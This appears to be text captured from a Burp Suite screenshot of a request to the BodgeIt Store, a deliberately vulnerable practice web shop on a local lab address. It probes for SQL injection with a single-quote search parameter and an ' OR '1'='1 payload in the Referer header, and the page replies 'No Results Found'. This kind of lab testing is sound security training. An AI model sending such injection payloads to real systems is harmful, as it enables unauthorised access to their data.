 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.7.4 - Temporary Project - licensed to oluwatimilehin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Target: http://192.168.1.4 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bodgeit/search.jsp?q=%27 HTTP/1.1
2 Host: 192.168.1.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.4/bodgeit/' OR '1'='1.jsp
9 Cookie: Server=b3dhc3Bid2E=; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; JSESSIONID=8FF33E1B5A1BCF4D78C554AFB10D9221
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
The BodgeIt Store
We bodge it, so you dont have to!
User: abcd@gmail.com
Home About Us Contact Us Logout Your Basket Search
Doodahs
Gizmos
Thingamajigs
Thingies
Whatchamacallits
Whatsits
Widgets
Search
You searched for: '
No Results Found
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 10
Response headers 8
Inspector
Notes
Explanations
Custom actions
Done
2,279 bytes | 1,028 millis
Event log (4) All issues (4)
Memory: 205.3MB